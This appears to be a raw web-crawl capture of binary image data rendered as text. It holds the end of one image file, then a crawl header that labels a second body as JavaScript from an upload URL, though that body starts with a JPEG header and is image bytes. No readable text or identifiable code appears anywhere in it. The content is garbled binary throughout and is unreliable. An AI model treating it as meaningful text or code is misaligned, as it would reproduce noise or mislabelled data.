�Վ�t�w,��C�H��| =z���œ�z�[m���#;���+0r����1��z�Pmv�Y-��x�X��<ɨh��,ֿ�e���%��Ԇ��	�b� q�QŪ�" �V�WƁ$\Z�1<|Z�\���[���l�0jXN����[m�p�O���#�,��?5��	�bYf`_I�Ѹr-EWmW�v�,R�`t�2����k�Б����p��`�'� ��; P �U�n���T� �l�~fɍ��K&g�B����U��0�v<�r�Zʼ�T��NGУ7�(-�b31I�yLp���&`#���+����C�[t���J�O�u�І��ym�Y s&P���,�M�,�ؑ�P���5��O�d����j�U� �p�y����: P���X�MU׋��J��d�u� ����O��F[2;^��l<�RI�t�ی��g��Yd� � ��)��`�N��� 0ں�	#�h���;�[�䯋ǘ�5�CM�*��v���P�p�l:kJ%g�TJ-kq�m׭}^�X�)CR�E�pU�z��A 3|@�����] ���N��Ҹ�z�^��m!}ۑ6�vdخ�JUō8�<RGpO�%Og𷋈��\����=�j�3���0��A���c��@`+��1�s��?�dK�
��"��R ��h��[0~���p�
/�[�h��P�1�\/�b�
ym�ȍ[�Z�w���~E�HC��Ks���j.2e	R0B% ��k�Ґ�v^Ǘ|�������e#%=o�r��h[K�i_0�PB�4|�$CJ��RA�[Zc0uBR0J7IW��O��U�oN��1N@��
	�!�&�z:#�rΉT��ۨ0R_0XR��tm^h$���i�ΥO�0���N�tOR�=C��^N�c@�xO�|t|%RϪ�K�É?�0�� 	��O%Ā\G�kh�g@
]��٣.�#.�,p�j�pC���ut� ]Zu�]�!n� ,��jnOR�ks���qN^��1�� p�a�׾ ��h������f���W0��TY��rƢy�
%�0�j��P�7��=���j�]+�����yT�z��΅�� C�``���!c0�� ��%l"bP���\gPm��Y/g\�0����<	i�x��j����3'6�S�{�)_L*f�ٰ	:�R���A?sJ�c0z2�~��  7��0��Y�8� t����յ�`����O��PW���`�����6]�j�r��#�	�o�D=C�`q��~�@ɡ���'P��'o���(���	LMJ`�H�vl<p��G��PU<���l'Yda�e%˕*S~ty@�(1'Q��F%�T� *th��,��th�G�fq#e�XP怙�3�@I�`�z�[@h�/B-X�aA�F^g�m܈j��+\s�2�a�I?}I ����Dy�G�5g�+���̘CZ���,���F윲Pȫ����8q'N�p0����v�Mp��I���"O�xf�_���D��;g�I��q��r���9��g���v�%0�nj����`;::l;�d:`�ILy���
tP;����4B (��õ)�*� yV�� ��$0p�>0xA�&��8�FJ��OSj�y��&ᦺ����������%����c*1t�>��d�,�0��"0�8�E1�C4��G��]�1� J�f�<rG�����`yҫ�4����I��WN�r�1}�A�-�ԔL�:?z��,J�$�4�(�l�Qc4Đ�Lx��?<��k�s��3��5�Ѳ��� �00�T�Mk(�MLZ�T�L��jY��Yj9 i����/j�.�l��H��f�\s�����J�,�r
0 �z�i �1��4Sh�EÇ%j�;��E#�Rau^�e�I0�od[�{d���ׄY����a~9�e���p�٧�*'�#�)�k`�:aVمF�Y*������0����IL0��G�Od)���+�0���L���k���k)�{�M�[��滆[Ob�R>����c�)�Jd��;�4��13��6�(���]�G��d��[�k��F5xQ��/4���i;��K�w��ߨT����Gn�9�q"D�D�m�z������dv{e���o6X��)n�숽׍�q��r�)�Zj�a�N��S�x1a�R��Ā�) ��!Hx��$j`���� �+�p^�]��BV*Z�W��=|�p�Bа4f1�{���t,��#d���bA�� .!g"�/J��I�� ���	�c�Y��M��]cwE+f�����*R��-A��EB��(L�q�\=$7B�0
a(!M�=�0�B��E;��VH���	�-��h�7* D%� �Ë�h�011�'��MƧ.���Li��R��܁*K��XA$PCG6!X.���R���`n��Gʕ0�%Td�Co���0��;��� ����^I�53��A$?`�ұ
l��������.��=w# hAt��)���tt�h���Be�Bc��W�qOJD�0������Ҏy�9.�RQ�\���b�H�,f�(��>�g
�iH%�L��\�9M�=���x'�� �$u�r]�o�򔭔d*[��tX�j
v���� +Y�qVLP6	A\���!���yȒ1��8.��%��\�G����D�b�U����T�6�Ӝb��
# X��ਚլb H���$�V?�XXz�S����OT��8\/~Q�"$bc��F�3f(�P��;�q0�bO������=� �`�	Cޠ�V��+���fw��cf1p" �C���Q� A ����VO�]�v�Q�}��M+X���%\1�?m���^�����-�rīs+@��������uq�U��f�ũc9�b��|K�bH� �q`k�զv���.X� ��m׫��B��B��`����
,+�=N�G=>  �4�p��_�+��Jm����'i��x�7�ِ��岘��y��A��/�ӼO�W���l� 8q0p�a�82>�U# l0,�5����`��V� ���sv�~��8�YdW;YK�Z+��R��.�ƧD��{Z^w���, bM�!�r�`q�%'8	� /'��M@�h  ��8|`�����鶐ã�pa��	��UM�e6����#�nSl��᫂�B�}��UI��DN� <�"����g @�"d0�%rE���'k(z�@��Џo�[�U��G��S����}��7Qf�&�����s$ܦ&n �U3I~�`�,U^���$��=k"��w��~n�;]1@n�
u�W88exأ
�����-:�7w����i�B� �#[���k�`/A��}�l��Y�Q�3T�N��q�eJH���^PA"��5fQo@����. ����m�.z����)W�1��i����B8�?t�bO�@R!�/�N���8	^�@��e�Ae	߇aO	F��K��$���Wh���C�6QI�GX��m�`��7���j.i!<�8)��b�8 ^p)���; ��=� ��3�2(�04���
�.�<�	;�ٱ�
\�
ċI���:6�Y���'C2����˽U��p[�	���
�NX�a����3����8�#8�� ��b8  �����/+��;+���8 �+���y�8+�B:<���.����8��A+����-� ��	P�%��3�F��q�>� �u	�±ف>�q�#  Q�A�<�>K!���,kI��������,p����#�/�X�7��p��è���K��@��ڡG��-��8��x� 8p���3\a	%؋$j; ��`�Y �kx�;K1<�1:��*h�L�;��T������	� ��	iH�h�Z@C�b̸j;��x0w�I�8X�=�)�q�7����q�l��T  ;���9��0��8Q� ��3:k1T�>��X�D�����#�%)��#���X�hHQ�����}Aۃ�K[����G��8�hj	�h�RY�j�#�',	na����0 ;�/���]��(� ���X  )����.����h�Y�I�?H����=��y�h��#�HS `�<�G�"5���x���Y8�P��T4��d�*P<�K�a� [�� ���9�Op�@�Ҙ���߂��K�G)�8��b:�:!�y��̕8�� ��Ȉ���ZA����b��I0���~8�������܏��h8N�p�Oh5xL�Ӆ��G��� �j��څ�H�l��G`�j�
���͝L�n`�h��$Zj��Ĉ�� �k0��H	;i�,�X� F��S�K(� �Ā92�L�A ?)0K�����ȩx��ۏ7O☄��/8 �t��"��-����;�0H$C��� B�Mx�.!�eq��"�9�@�(=�8����O��l��M�/(M7��
8���OU� ��#(�>��U�((#�z΍�6.��MY�
�G�µ�EU	Y|յ�U��B��9^�J�F\َ�CI5�~���h�jɌT���_�2 Ci�U��xq���¬ì����p���1ז ��	���T��$�����:�2M Oԁ1�6�t+�Vy���,�,W$�ϖ8֓\X�eX�q�np��9���T� (�8�����Y�T�L	7��M���"�(!�UЄ]��1��Ј#�S1�Y��I���0�+�X�`7��%�T`�͆+p{��|]��`S�xy��5�!�~@*EX0W����M۲�����-[�5W��۸��`�G	p����<�k���۩p�Y<Y_<��]؞��0�K�Z]� ۻz���90��@ؼm[�\�ݴm[�e��� `	���u[�U�b�мM��u۲5W����)�����ԥ؊0�Ux4]�kU����}^�p"@Xו]������^��^��,u�Ys ��5[︑ �n0�l0]��#�	��ϭ[���U A$#^r ���-����Ȑ� H]׭��5]��_��]�]�	��ۥ
�,�l�l�W��]�UW��_�� �]���G�IELN��M�,8Ƙ� �R�_ȃ��zHD�^��p=�+Xb7Xb'��&]���+x�'�b,^b+�b&^� ��븂#���`����y��b�;�Y��`�����c�%�����T���ۂ4G!z`F� ���M2�'4��p
�P�����e
���F~�E�dKf�5�,-���7�\�]������ϭ����_5�dL]J�?�\f\/�B��81�G?��5�ĕ �e �Q��p�]�H���%a�M��=�0zW�a �\��Q
@�'9P/���ؓ��+����`c~g�1�W,����}5h[�U.]Ufa��l8�Um���\S>����Bv���$X������g�Ph�^�=�`8���i���{�  "������]�0�M����= 	p��_�i���,0�lH�9	D�XSBX��gn������%10�uj >��h�/(Zi��lp�&���>�&^�f��3�S�'"(:��_�<L"�a��Иl��_��k��X�Q��(0H��̉"#L� 
�?�8*˲zZ�HW�J_��>c��[~6�.���k�}��v�vA�`��]h)8�� p� n�c�y��a�Nn��aY�H�����W��MJ��'���׳�a�}^���^h�^���������� !�B�c#�6�ȀbȀ@��h
�@
p��s1>Dp/>tQQ^���A�[Ӳ{��Ly�p�`��p"A���>Q������^i>��6�����0S8�T8��q�q��q���q�r�qG�^�<A8�n�����ny� ��+�$+Ǎ���"(��_��1��2��1~�A�ꇜ�7�2g�׭�2�s@Q-�5-H�+�4uY�{
 �rD�p-Ǎ_�-؁Y��Eo�Ne�N��J�༆��q�zs;�����N���g�-��5�S���u� H8�Y#��Fyr�,�� ��+Wtq �b�.�bp���s�s8_�~vj������H���nP�#�t�=���>�:Got�捾�<�\��J�}�?_/tH��+�$7�ώHP�0:���T��.k�f� �2g��+��k�������8�����^w�����IW_���0 "(!��ՃqXj�x`0������6�$�����vs�u�
R@�W�6��k����D��H�o��3�v��W������i�o\ϛw ���u$����wD����,Nc��-w�t����I�+8m�
l��,'ↂ�x�-w:uq_o1�]�>��1�#} ���P�9%�ؽb��UC�#m��o�vyR,�җ�<V"�������?q�]
�n��ĔT�/��n��{�zx߂T�)+�� XP�D�  �`g���6�F�.Z�����E�:?����#(�v���S �gS(����=z�7>�gp�?��,J�""ȗv�@�ʎ)R��s0I�4 L��`���Ä%*U*�u-���
$(AD67m�y&!��ReQӦ� R`N2 ��~rb�ej��3F��)!�ҠA�8b���#b��9b��A��D����;�@J�F�Z�<BZ �¢%'S�.ٳ�V����IS�A�%�;0���t�A7҂"���jGke�I�N���HϞ"�]��f[�Y�̂P�"v#�Prc�4 VB�>(f\a��%�&���Q�"ܘH��h|���h��Y���. `��T1��K�e�_eJ% ����5�p��&�!܈���LX��-�%E��@Ki�$����Up^� eG1n(w�AW Z[EUv�A9��\nH�$L���kQM�@"��[W�I !��hG,T��X��1k�_R	���v��b
;��N؈
p���J��XA-��dd~'�p{R��ӉJP&A�]�
PZ���rX�	���$Z�y�R"�$�ŇS*Lb�mGY�r� ��Iw���� �F* :K����0y ���6�RvD�Yg�ZVPJJz/U�jAl1(誘
	+�I8�!j�d�u�F0bEv��y*���U�Ā6 - �B:0v��l�Z&���NY��ȓ��B���M��'���b 7Ϊ�*�b�[�Һ�Uv%��_H���t���H�@-�5�X^;��E?IX�9[�ǀ���M;�9ޞ��k�%�&�kfn�������8��$�5�S#'S�5=r��L¤�+��е��c+Y7Q�rT��
��qޜB��Td�8�7rRsFQn�|S6AQ�J�=!��� ��p�a�a�qM*u7gee�\�;������z
�@yd7��J�E?] JD�`6!�߈�	H����Q�V�q� \!_���Q��7D�wR��`�SX�:CZ2h��.�؝��!�}o@�R���5����#���:�r
����~�������'C���@�=	���ԑ�ǽ��(D��E\v��L0��)�e&ʍ�*s7`p���j��G��s����  JP�7���'�Y
8�|j9fBW����$�(���v��n�]��r��T�IوF*�!<��A�*��c��-� p �0�y�����s�+!�(`��	3�4ь���R�Ln)*��I+��Ie,d()7R�"S:�40 ���>ArthT?  �����f<T���]s��;�(�U#�!L]�ApF��������L��On��w��6z=^0� �ۃ7*A���? G
4��[pT1XsH,�)������&�$+3�a��s�ӆs8���7�h�(Ƌe�v�TԲ1;�0�>�H	L+������ꃝv�${��h���3��S�9���4�thp���#�i+Gꪷ8��# �_��1?����G ���I���?���I����
��N!�-0b��a�6�La�F���P�HV��K9�U9ӕ��R8���3i�5ʌ�D��E( -"�������,:om}�ӨTaeb��L#�����.[��J��S4i�B��z�roa;���-�ƤLI����
�3�"�;� ���l�����
Z��=����`�*�`�H#��A1V��/�,�V�1�+d��,|���h4�o�z	�����C`B:�[7W��-�����8ܥO0�B�}e!`f�'���&Tl`�Jв���ۑu8��LA�ۋ�Д��|9��� $pqH�-_Cы�L�v�i��PP�0�0��<��2@wm��慃yYl�(�`�~{�+0a��n�����⸇~��vم�e��� ��!`�QX4�uS)F!gN)(�y&�	v�.ta]��.F͋D�e��$h�d�b�8xb�!m G�`�-�>��y���h�I�@?^�NF@i|�C�^� [{C8�n��-����g������BRQ���L�$/ ��{�H��P:_|5�2Α��i~a��8\�p4�w��9~ ��@h�+l�"��
@�|�	���2P� @V`s1OAl^L.�	0��Ԡ<;�-pT��@�� �N�7�����`�p�#_��O S Dا�0 ����
 ��`���n�In [�߳�jZ��x�bT�p'�������:�g����@���+�2�_p��LRٻ` O�����.@O�w�������~�ȹ#Ђ�$쁁��]��A�� ����U�y݀J܅[EAT�l�5\�!��.����0�/�B��N��l�,��=	��1pï� $�\��
,�`oDۯ����	�����ş�Q�]��",B���!x /�#8���!���͞(@(�<��	X�DE���y4�J�V�]�5@�X@H0�BbL ڴ �Av�XhA @��,�!�L�F1t��*lAh_�������[�uL],D�*�( `0B�_Ђ,:���/�@���@'d@ĭ
�A>���]�ř)
�&`�0�(HH4_�@��D!�J��-�Ɂ8���/����$@�+@&D�'6�](��(���=!Lݜ�"�ɢ�A,$B�b�,��"*1nZ�X @lD   v$��H�B��� ��$�� ��5��� *�)"�@;�JV�� U�F  $���[����9�i��=�[���Y���\,�"."$-te8�� D"`d *@�8���F�er�T�!��C�id�%���%f#���y1@�����Њ0" �c��O� B��O���eR�"v4�nA�At�"T���"idB&$���9 �\YF�8�	�m�]�@YdE����I�J��l.�N�#�(�l��5�`������Nb��9��/L"J&��|"��dA�t�Al&��b�h��A���gAޢ|��}��$�/8�/(�2�@@*(薁
�
@��� ���  ���F�
@($$�A$�c��+�A'|B'����!����x^ԭ ,Db$
hh���(���i^>�c(6 	4�.i$��.{�N@L #t�:��Z�%�� @��@D �(*4`�����i��)��)1��Y~i6���������)�����)1×��Y�i���ҩ��i��)�����6j�fS�������"ꘒC@  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251024/908c2a53-c8c1-4b6d-a84a-6341b2865bbf.js
body_size: 51469
content:
���� JFIF  H H  �� C 
	

�� C�� ��" ��             ��            ��    �읰 � �  H� �     	�D��J�H   $��H   D�L�4 	� �H 	�      H �H���'�x~����EJ�bDH    L( �bD� (�	 	�     ����_5ӯ�<��vg���pJ 3�:�g���a��m�e������[����_�N^�K   ��ĄHBD$Ba0�@ b@ �(�   %�)���n|f��n2�'O����S��Q��L�P$����?8�����G�ˇo��la��˥�������Z_C1<� 	@    (�
  $ (��Q0
 B>[����?�|koi�f��+��[�S����^��� ����M�J�]o�jy��Q����������N=:Rr7�ޢ1���� d�I� � `�	� @ 
@  &(T�SP%�^��CGsW�ץ�����f�NoG��^���(~���z2|��>����W�L��ܮ�Gks
�ͧ��?�<����D�vqdJ�đ   I�  �(�	D�(�	@�	#H?=s����\)Ǧ^�/���S���w>�;���n�u;�u�`�|�]��������f{�~���'1 @    0    A3   `P%`'��s����{W���oey�}H�b���s��%���{�m�t��7u;-|ۘ���n}���[ř�l�0$ H              	�( _��sRυ�w��_>�]l�sׇɹ���\�R����+���֯N�gk��{q���S�j6�� L	`H� 
  0       L 	�0�ʪ��sS�y�+�o��������+1���<n=0Skj�+fj�gY�<��t����n������	DԠJ&% ��	D�   J&��         �`EJ	o�}�כ�q�1�=nF�t5�y�ݬt9v�����F���k���NFE�ƺ���v������?T�	�X�H�@�Q   @A�R$@    @   @D�1aq� 5}��Y�n���_=5�y�׽��A�{<w��{�9�wN;=�����?�>7���{����_^��zq�5�D�	�	b@   V     @ � @��1J�>9�oy�y�ws��_C���C�i����t�v{xz|���x�Z��ݸ��x/�e����{��s����>����Zkm�0&bDĉ� �&$  $ `  @ % � D���@ @V&�8��~r�g����>i�\�?�㼟������;/���͡����v�z~OO���=��~�}�/���o|�~c��/�����&'�D�1$�DĀH  � k�   "` �"b����q�-�^=>���?D�}O3������ݭOG���0�����N{ͷ��q���z�魹}����|k\�~�����ǻ1;�3J$�L��H% @$$k�(    &L�@�
ڥ>o��/�5�0r���o�?\���|��3���}�?kkL��bٖ�ܮ��lv��3cˬ��� �~u�.��/�?�{pښ�NV��2,���A   �	 �   � D���""j"j)j�����75��YcTά���}��z_�{�?�5f�Y�:��ŵ��]n�2eœX�?�?�z�������+�����i�����I(���	   k�  �   D�0"`��"&���r�?�� �c��+zg9k�s�Z�߫}�>�����<�~�C�:xޯ+Ӄ���|\m� ���%�z<���� ����bzs�Ė�-�&$�&$   k�   D�0@"&
��rjW�� K��:|�|yma��G�͏c��>���.�{��s��n��]�d��������� .�~c���˕����� c���u�ڶ�-1%�%fbIbBH�1   �&   ��&��D�ZZ|��K��� H�9�ʰ�jb�`��[jok����#�|��Ӎ����z�/��ɫ��S�w�>7�Ǔnt��jk���?�Z���}�ŉ���$�H �	 @ �B�    � �"&V`�_�Z�,��������oo��[�vpZ���z� 9�~_��lW`�����|�Y�z8k|��~�o�d�O����m�9ߡ?>��X�W�N���aj�H%"@ �� % ��	�$H@�A(�P% @��Uf
��C3�0�g�ƾM���:8fK�ɇ�Os�9]ߙ�;z����y��7Y8�^>��_������W?��� ��y�I�NV��|Ƀ?n�lLē1"A ��D�	�  I��BEV�!"	DX���LTD���+[ԥ/��z�-�O�~��~}r���Ŷ;`翪v����߭������輦ޱ����ϷwOOO��z���|��~�ͳK�|���d�[xJa%&$H! L$ Ě��  � D�&L��x),:l��J��a�^K��>�������7��<��w�����)kV�mNn,�{1�.+0�nb���~NN���|?����V���[��5��	��ĠA LH 	��(    & !0"`D� ��+����&K�m�t�|�� ��8Y��+�|7�8v�&��]f�������X�e�i��z]O���q�>��]~��-�ۋ����"b@T�H � ��0     D���D�ˏ.=��R�σ=�0l����� �����{�� Q�?W������y1������+��k����j�]?���/����}����O�ty�>�2RՒ@��� 	�  H�    @"`D���zZ*ڻXb��ULe���������-g�}S�{�7{�٪�+JJe�V�)�V�mZދ��/O>G�hv���k��8zB��w�~�z��f`�
�� 	  LH��  L & !0@+�ԽV�c��������	�8�?f.�����S��p�{��1[T�!�D�����l�Œ���:g����|��� |�/OK�_��A��Vkӌ�LH�D� �� �(  �A0  D�)zVD*詅�Qr�����o��_?m� ��}� �sE�V�#�KT-����&�dKLI��c{���y|� ��|ɿ����?\������3L��(�  H�EJ�J   �&L[Ҭ*�I�CoH���a�����ϭy���OS��޶�)L����纫6��s\�b�̢�Z�鿛������/g������ϟ@����B'�♉%&$ HD� HP  `  ��EmZ���Y(����;�N��|����s�{;��5�&z��������ty��|����o�[c�L*�ַ'w���v��;�k=�n����nwN$��c��=��շ��3J$LH`H Q B��$    L
ڶ���J�f�\ߜtz�oV������iv��z1u��c{6�^�}�a�Z:����|n�OnYkXεy=��� O�������:9;|���8�Çm�D��L��`I$LH�  �!@   & &DŸ�]<��O���}�距�5�\q�����ɯn]7rhg�܌�gΰ����>��q��gy�?NU���=>X�m��\��ko�L�bl�� �H �	  �(  & L@��h]93Ԣ�b��]b)�+OFe�l悱������˻//&ű�7�zb���2a�-kƾ�֔��ro�0mkI6��1"bDĉ�(�	D� �� 0P�
"DL@T Z��	1����lb6b�_�uڃV�6�L�1f�D`��V͢������uvҔ�Z�Ħ��5�Yj��Zbbf�L��H&$ ��  ј�0&& P@�( �`�R�IԦ,�\��ċV�1�Fz�T�ɫ��k�g���יr�Q+�\5��9�ɒ\���ß^-113J$�I(�Q  J$ ��DHD�
  @��"`e�x�-��)��-[7pjUv+�&�r�f�^�`ŵ�.V�ɓ[fKV׬yp�1�̈́�\yI�͇+LI3f$LH�  H �CIB&
 ��@"`��=|���m��q�fJ㚼NSL�њ�w���.O���~������������ӯ�.{�좶��z<�b�2pް�m	�$	D��1 	� �  �` D�0    "JD欚6��F�+�����{��N�>�պ���=�2�s�{� ��a��� 2�x{,���6k(�;����q9p�bb�1"bID�H@ $i$�    0 �|ah��ǫ��[���m��2�g��K�#�э��s,���eI&b�K�+e��O�r}B��p�խ�6��Vb�[	�3f$0$  �   	@
���'��<�2b�� �A���]J.Nv�'�����l��~.�6:{�6,�ʤ_�������}����-zZl�s�����H%&$1$�H*�0& A0  Ly�:>[��{����y]~w�zO�t�5vw'mEm`�fLdRoU�����\�g^�]u�8��)=���f�o潞g���;=����d�}[g�_F��fby٘�1"bD��H� �$Љ�   "` �� �|����b���;m\:x�=k�Ý�{X�u<OkoK���Y����u�����O��kaϩ��k�<[�9b�ݘ���'l�n7sџ��#�����\^�In�
��c�z�6�0ř�3A �I�@��@P  �q�?���Z��N��)pR�3�h���Ύ�ooC���W�|�cOy���ֲW6�u���� Q&NW_���ͯ��'{S������[gO�{S�ӡ鼧G�}�i�z��i���x�iW�/�{Y}b|ېJ$�MJ$  (   D�@D����W����������cc+���]F,]<�\�r]|zs�u�W��ݷ�Y9�~G+�p�����u�����nص���훁��c�}�ls4�<�77k���s�y_A�m=�{ϔ�i.�p}�� ;��VD󲉤ĉ�@� 9�H �@ ��>3�|� ��F��X��Nf�^/_r^^�ڵ��Qt���e�}�����Z�M�7o+�������B�ן����xu�ڞ������ψ���|�[���bñ�Je�=&Ǡ�]�=b�1��1֏7�������?��C/N���	�	D� ��B�   �0!C�G����{Iy��ya��a��c^6�7뛋��w����3x}V�L��l9�����V<����� +��y�����d��y���̾�56�s�rEO�~����o�~-�����WjY�ؔ	��1  9��   9�/��7������}yqͲK3i1M�Bg6�;��G7K��`��i���.Lw��8���Y��#�-1�ԍ>Owa|n��r����_�����ݯ/���������|~�2�����q�_U�� �}㎭12�&`J$�H�H�&��   0�[�����Ʈ+k��1��-6J��\ql��a��:;ף�4����e�����z0d��lmf��cc&��3�LT�-rg�s�-��FE�H��w������{�,����[;�sP�/��[/�>}�6�[B`�0I(�(  "`�!�l�q�k���[.�\��e�j�+Y��v����ՙs�l��\c�J�kr{����k�zg�y�f���b��γ�/�s�3"����qe���}J��m�|����^I��GZ]{�~q�7�U�s��Ș�LH`J��`  ����U���:�x3a͝�9���Ʋ������c��Q53JJ��\t����/Q�yvǗ��kq����k�k��L�9��d�����Z�dǑ2^���٧ϼ��~'����Z� G��Dם�c�-}�u�|ڐL���  Q!@ � a˦������ݜR��V�懣�{� ��ؽm�艬�1�Y[Zk�a�mm�9ߌ�����M̺�}9^�mfץ�SKZ�-�D��{�Ju1�[�,�����x��s�y���c>�����{���D�� �4Q4�  47���������Zg]L�_7�n����)�[�;�idD����j-E/�\:�Z�\o��g~�����[�����%���r!e�[VS%�t�Lv��j[R<��j|�|��}/Zx�ߖ�
�S�|��~]�D��$��  @��D����~�u����*�9�Ob��}��އ���։$f�MY��[jDE0f�5���ǔ�N�[�֗k.��ն�y������%��2^������b��>�j�//{k侣x��tze��r����������� 4 
@"`imx]��DG��5�W�\�ΰg�L�u�<���{,����YKVbR��f��f%�2Qq�͋7W���7��=n7^]���;�&,���K\�IɊ��Ե�[��b�����/���֗��<��������� e�������<u֘�:�H�	 � �`TL
Ϛ�C�g���\R�L�Nn+M��������5���ģ:��JY�������������>�{^o���Z[z糓�c-�乛Rȵ.M���jd���{-[�Y�V��������8Ǆ���pח�%}�bqd	D�&��  �@�� �ݱ���|V�f�/�m9�+FIzD���|~��1��{��I(J&T���Čy*b���ι�N��^/��^�z{���cn��o�L������6��m[/�-��-sx�����y�[ų��_|��<A��$ʘ�Q$�@%�(@&@�>��|c��>�x�L�,U�X�M�w������Ș����bQY���3	m1"ՑY��־u���������!���ty}	7���Ӗ[R��պ%�B��{2_��5�g���a����b��u���?�>���&'��	�@ B� BaQ0"Ey�O���+�~�vǒ��9H��z9���k��X����3	�'5X�f/2ͫ%�0��.���y��6��Os�u8�~[�ϯ�ו�K�6�����l�|w�%���<�[��x��g��;�|>�\{Y��m0$�@��( @"&���s��\tv�gSq\���klOO��<� >+������q�%���%�&[�l+�6)uy�nv:t~q�/�����~O_Gc_?NYrc��i�K+az�kV�{���-K\�:�&~����?c�� _���bys@�� HR&  �`�d������������|�WS^�c㽧���c�s{�`^�Vf�JBj�Td��dJW\r��tt���+ws����o�����{:�Z�վ�	���ŭK�K㵙/�&��Û����n���������Qӷ���\$� P%i!@  L �G���7�h��=}�IuaoJԜjk)���eY/4�\����OsW���ޫ�����}/������K�ڙ"��$��-|y*�Ö�ץ�g����p��u��oS�g^��՞\d (� 4�    �����đ�.�7�>�$�Q"͈����L���<�$�۩�b�!���r�$�,��b��~�ߏ���pNr(   �� 3     !1"0P #2@A3$4B%5`C���  � �u���k�57_�cաqi� �ڮ���.�*��iö�)��a�%��vv5��z�Ut2�;lE�SZ� �z�|I&���OXd�}N�	� ׌ֳ��i$GgQ�Y�GJ�����_,9ùۚ����Ԥ��u[f�6,�������vO6ț�Y�ݗJ�)[4/�[�a���^�Q��>��o�7�6���ض��?���w`���j6�����{?�1������+�8&Lw�2<e���Ϸ�Vn�%m�(���g����Z�9z��3�-��{�9h�m�u�PU�գfB\�*p���6Vu�>���NgC��X�5��⁉d�Tg`k�(��o/*'�&;l�
�]'WRf�_T��i�Ȃ��
�De����qmu�fz��H��}���V�v.L���!屨[㈵B�>�}���+f�k�����~�΀�����E�v֏�8���=�Y���)z&�p�Oc��I�s7ȪJ�>��Tu�K�u3a�i�"d���9l�M�F�3���望��+3��L��{�۽�#��7V��?�&g2� qT�1��_�4[���~-�l�ir0�Tu����YpИpg�ԣ_�X��z]�v=
VG犱�-�0/z��
��6W9���j�Z&M���O������=T#ϣ���|K���2*;��k�Cl�ZՐW�5�k�a�2ہb�m�t��3���Q3�Z>U|נ2S>��q��$���9�B����Ts�b@���w�i�]b} 8jz��f'�#�=C�袈>�f���
3���,~SP��t�[|02�=��vZ��WW��I��6��$��)@|�����1�uyt���F�+Ƣ�����p5˱����H�6���'�&�<�=�C�M9P;j���s�]V)�� �-L!f�h��*˹[��"����
ߚ�0�.��;��H����O��{5���m'� �-݌w�i"�fJ�����%���� ��b�[S�խ�c�^�K|⽩���� ����=5�|����N�k�ʑ���#��
�~s�G�{���7Y��M�9�;��ihvLS���c�Ѷ�Pfi@
�2�.?th ����Qj�X�^�>��Q��Bx���.� �}���}��;2TC���8�^p���g�5��tb|av��imߩK�n� zi��[�v����3o���l��0�?�{F�g2H-�ExԤ���� �I�h�?Ǉ+�4��E�S�l\���{�Z���ؤ"�zk�֮guM.�+B�F����P���.��<����mF׈�Ռ�B�*X���V����Q��5h|E�����lֿ�v�t�m�vK�5�^+*H9�,��鯆ͺ�(�>KO�Q��V"��R�{"�cov���_�.�FNU�m����u��1䁎l1C�mR�5h�EFD�M[F1�xY�QϓC����ّ���e���,��{�'/N��+E�lT����ݣ=�+��l[ E�M�	���,Y<���)#���]�6L��{�ď٦��|5clϋ�8ΌӸQD-�������@'7-�=�j���ߋ$�w�U�uy� �q��[�1���57�<tn�&�zk����?��S&������@��Y���;`��p)�6����!�c_�8]�AZ�˥�>�?����#��8yt��&�/2.$,yb�����pץ�:�,n�?��'vȵ�	�@d��m�;H�kr8�r���5�\پ夌������g����{7��:E�^j�5-ד!9K9k�b^44�@��熧pU�z_+:-��}������g|t=;We�hZ�F�2T���t؊n�
�Ȣ
I�/j�,[����N����Ǖ(k�id������V���J֚��N1�5�2}��F����D�Bz���g�ʔ�<n�]i8���uӎ[�،N��dTv[�gmo�����;J9qm�����9�o�ZnD�� c�b;�2�y]_��bMb�r�v��h�y�Ԡ�.���G����˺ޣޝԵK��m˥?a=�e�7�n�-�5RoI� >So���/�O/���q�Q�9+;|��j��պ�GS���,y�j�:0, Xe;���ٮS}�!�7��=�xz-Neyr�T�Q8W����roT�4�5V	��
����y����47��CXݮ{>�A|5.�~�z���'���{8wDd_����T=k*�a cjԝ�a�W�Iw3S�<9�_�3�?�3l�{�C���T�kI����>��� :�3��� �;ʤ�Ȅ�2:@��+N���< �g^��MȰø{��q��,{ٮy��_�tf���7	�".4�٤��d�s�wT��xK�,ȱ��d��U�%�W�OB0�z��Z����:&'��v�@�C�#���b3�g[�aF$ �O���a\�`���v��w�XRa����H�b0�e�S~�F��8�V�c�O
�Nk�KΉd��6o��|UF��us�����s�"�Y�D<-�l����x����O'�+O�<��V'3;]��gJ�����P�' ��լ뷫yo7�]Pb�z�t�t��P�f��;:k1����>�yN=;���O_���~�;]CU�x��� Zq�Y��Y�ʷ��Nƍpմ������wpj);_?OQ� 4��}зu�-��>|,q�{Uc̀��n�{,r��-x�C��;�?H����T���^��î����������)����-��>��F��;�nLN���� �d�ˏ��\[kԋ��Z�]�mr�64�ԥ��VA,l�{�x��1;�_�NM����Y�ՠc{ZA��oh��Ǿ-f����}�����p���{�>�f]#��Ps%�7��\����>�F[���D�ehV9s��1�?�����r�ԟ�C�k|�f8k�"�~^Y[���q�W� �Eؒ�����G)�g�������,���sJ�໠��C��׫�Itg�}�w�dE۳~ ����A�hlk��Lp�W���]�}��$�	� ��pޒX�G�{�X���J�l� �����~Y�G�J�}>_.�Ç�����S�?^�6��&g�h�6=4��)� �K��2L���gl��:\�'�����
��y���}�jUlv/ʈ��;���r|�ToBr?�a�pR6�]K�������4�jv��Xs����l��j3:5Y��$���8�����~Eaѽdh�J��A�Af����u�\LΫT�Tf#��h|�NC�<3���G�GP6&.��
˶�B2��q�ܜ�Ѫ�� c|��4�n[�G.��������++)ǀ�P+++<��G��!=�I���*i�mP3d~��~G4?b�&�N���#7	k�^V�8++++r.C�Y�k�L �d��G�nr�WF�)Ƕ���^@�ȝrgْ�S
